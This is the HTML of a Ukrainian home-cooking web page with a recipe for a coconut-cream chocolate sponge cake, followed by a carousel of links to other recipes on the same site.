				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2d4848d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1087" data-id="2d4848d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3323bbd" data-eae-slider="27871" data-id="3323bbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96eaec7 single-post-cat elementor-widget elementor-widget-post-info" data-id="96eaec7" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-81a34de elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://simya.com.ua/category/kitchen/" rel="tag">Кухня</a><a href="https://simya.com.ua/category/kitchen/recipes/" rel="tag">Рецепти</a>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-9ca1b92 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9ca1b92" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">«Кокос в шоколаді» – вологий, соковитий і просто тане в роті</h1>				</div>
				<div class="elementor-element elementor-element-1884d01 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1884d01" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-cff4505 elementor-widget elementor-widget-theme-post-excerpt" data-id="cff4505" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
					Цей торт – неймовірна смакота! Спекти його порадила моя подруга. Вийшов з першого разу. Рецепт дуже простий. Адже торт – з доступних продуктів, готується швидко і легко! Обов’язково приготуйте! 				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8c97482 elementor-widget elementor-widget-theme-post-content" data-id="8c97482" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p><strong>Торт «Кокос в шоколаді»</strong></p>



<p><strong>Для коржа: 4 яйця,  200 г цукру, 200 г борошна, 1,5 ч. ложки порошку до печива, 3 ст. ложки какао. </strong></p>



<p><strong>Для крему: 200 г кокосової стружки, 150 г цукру, 250 мл молока, 150 г  масла. </strong></p>



<p><strong>Додатково: </strong> <strong>100 мл вершків для просочування коржів. </strong> </p>



<p>Добре збити яйця з цукром. Борошно змішати з какао, додати порошок до печива. Отриману суміш додати до яєчної маси. Усе акуратно перемішати лопаткою.</p>



<p>Круглу форму, діаметром 24 см, змастити маслом, викласти тісто і випікати корж при температурі 180 градусів до готовності. </p>



<p>У невеликій каструлі змішати молоко, масло і цукор. Поставити на вогонь і розтопити масло. Туди ж всипати кокосову стружку і все перемішати. Довести суміш до кипіння і варити 15 хвилин на маленькому вогні. Не забувати періодично помішувати. Корж розділити на дві частини, просочити вершками. Викласти крем. Зверху торт можна полити шоколадною глазурю, шоколадом або ж посипати кокосовою стружкою. </p>
<div class="post-views content-post post-33914 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">564</span>
			</div>				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-832bbb0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="55507" data-id="832bbb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e429ac" data-eae-slider="23064" data-id="4e429ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72c2cf elementor-widget elementor-widget-post-info" data-id="f72c2cf" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4056daa elementor-inline-item" itemprop="datePublished">
						<a href="https://simya.com.ua/2020/01/16/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16 Січня, 2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7c95a5" data-eae-slider="78707" data-id="e7c95a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b760a elementor-widget elementor-widget-heading" data-id="56b760a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-medium">Поділитись у:</h2>				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc3bb4b" data-eae-slider="35192" data-id="bc3bb4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b27596 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9b27596" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa8b7e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aa8b7e4" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fbdc8d3 elementor-widget elementor-widget-heading" data-id="fbdc8d3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Читайте також:</h2>				</div>
				<div class="elementor-element elementor-element-fe02814 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="fe02814" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;78313&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
							<div class="swiper elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-78313">.elementor-78313 .elementor-element.elementor-element-2dd323f > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-78313 .elementor-element.elementor-element-dbe6437:not(.elementor-motion-effects-element-type-background), .elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-dbe6437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-43px;}.elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78313 .elementor-element.elementor-element-d0b1f91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.63;}.elementor-78313 .elementor-element.elementor-element-d0b1f91.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-5737706{background-color:#FFFFFF;padding:0px 0px 0px 0px;top:-27px;z-index:4;border-style:solid;border-width:2px 2px 2px 2px;border-color:#A4806A;border-radius:0px 0px 0px 0px;}.elementor-78313 .elementor-element.elementor-element-5737706.elementor-element{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706{left:15px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706{right:15px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon{width:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon i{font-size:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-right:0px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text, .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text a{color:#A4806A;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-item{font-family:"Pacifico", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{max-width:100%;height:182px;object-fit:cover;object-position:center center;}.elementor-78313 .elementor-element.elementor-element-f9d78d4 > .elementor-container{max-width:270px;}.elementor-78313 .elementor-element.elementor-element-f9d78d4{margin-top:-9px;margin-bottom:0px;}.elementor-78313 .elementor-element.elementor-element-167c755:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated{box-shadow:0px 0px 8px -2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-23px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78313 .elementor-element.elementor-element-1b685e7{padding:17px 10px 17px 10px;text-align:center;}.elementor-78313 .elementor-element.elementor-element-1b685e7 .elementor-heading-title{font-family:"Alice", Sans-serif;font-size:17px;font-weight:500;}@media(max-width:767px){.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{object-fit:cover;}}@media(min-width:768px){.elementor-78313 .elementor-element.elementor-element-d0b1f91{width:100%;}}/* Start custom CSS for post-info, class: .elementor-element-5737706 */.elementor-post-info__terms-list-item{
    display: none !important;
}
.elementor-post-info__terms-list{
    font-size: 0;
}
.elementor-post-info__terms-list-item:last-child{
    display: inline-block !important;
    font-size: 16px !important;
    padding: 10px 15px;
    background: #fff;
    box-shadow: 0 0 5px
}
.slider-plashka{
    width: fit-content !important;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-46629 post-46629 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-vynograd tag-lymonna-kyslota tag-tsukor" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/kitchen/" class="elementor-post-info__terms-list-item">Кухня</a>, <a href="https://simya.com.ua/category/kitchen/recipes/" class="elementor-post-info__terms-list-item">Рецепти</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/duzhe-smachnyj-kompot-iz-dribnogo-vynogradu-najshvydshyj-retsept/">
							<img loading="lazy" width="1024" height="604" src="https://simya.com.ua/wp-content/uploads/2020/09/kompot_vynogradnyj-scaled.jpg" class="attachment-full size-full wp-image-46634" alt="" srcset="https://simya.com.ua/wp-content/uploads/2020/09/kompot_vynogradnyj-scaled.jpg 1024w, https://simya.com.ua/wp-content/uploads/2020/09/kompot_vynogradnyj-300x177.jpg 300w, https://simya.com.ua/wp-content/uploads/2020/09/kompot_vynogradnyj-768x453.jpg 768w, https://simya.com.ua/wp-content/uploads/2020/09/kompot_vynogradnyj-600x354.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/duzhe-smachnyj-kompot-iz-dribnogo-vynogradu-najshvydshyj-retsept/">Дуже смачний компот із дрібного винограду. Найшвидший рецепт</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-315 post-315 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-majonez tag-ogirok tag-olyvky tag-pekinska-kapusta tag-pomidor tag-syr tag-smetana tag-solodkyj-perets tag-tunets tag-feta tag-tsybulya" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/kitchen/" class="elementor-post-info__terms-list-item">Кухня</a>, <a href="https://simya.com.ua/category/kitchen/recipes/" class="elementor-post-info__terms-list-item">Рецепти</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/salat-z-tuntsem/">
							<img loading="lazy" width="800" height="531" src="https://simya.com.ua/wp-content/uploads/2016/12/salat-with-tuna.jpg" class="attachment-full size-full wp-image-316" alt="" srcset="https://simya.com.ua/wp-content/uploads/2016/12/salat-with-tuna.jpg 800w, https://simya.com.ua/wp-content/uploads/2016/12/salat-with-tuna-300x199.jpg 300w, https://simya.com.ua/wp-content/uploads/2016/12/salat-with-tuna-768x510.jpg 768w, https://simya.com.ua/wp-content/uploads/2016/12/salat-with-tuna-600x398.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/salat-z-tuntsem/">Салат з тунцем</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-13713 post-13713 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-krip tag-ogirky tag-oliya tag-otset tag-tsybulya" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/kitchen/" class="elementor-post-info__terms-list-item">Кухня</a>, <a href="https://simya.com.ua/category/kitchen/recipes/" class="elementor-post-info__terms-list-item">Рецепти</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/salat-z-ogirkiv-p-yatyhvylynka/">
							<img loading="lazy" width="550" height="350" src="https://simya.com.ua/wp-content/uploads/2018/07/Salat-z-ogirkiv-Pyatyhvylynka.jpg" class="attachment-full size-full wp-image-13714" alt="" srcset="https://simya.com.ua/wp-content/uploads/2018/07/Salat-z-ogirkiv-Pyatyhvylynka.jpg 550w, https://simya.com.ua/wp-content/uploads/2018/07/Salat-z-ogirkiv-Pyatyhvylynka-300x191.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="8753" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/salat-z-ogirkiv-p-yatyhvylynka/">Салат з огірків &#8220;П&#8217;ятихвилинка&#8221;</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-19970 post-19970 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchen category-recipes tag-boroshno tag-olyvky tag-chervona-ryba tag-yajtsya" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94197" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="73380" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="33448" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="66795" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/kitchen/" class="elementor-post-info__terms-list-item">Кухня</a>, <a href="https://simya.com.ua/category/kitchen/recipes/" class="elementor-post-info__terms-list-item">Рецепти</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/zakusochnyj-rulet-u-kruzhechok/">
							<img loading="lazy" width="500" height="333" src="https://simya.com.ua/wp-content/uploads/2019/01/zakusochnyj-rulet.jpg" class="attachment-full size-full wp-image-19971" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/01/zakusochnyj-rulet.jpg 500w, https://simya.com.ua/wp-content/uploads/2019/01/zakusochnyj-rulet-300x200.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="72087" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
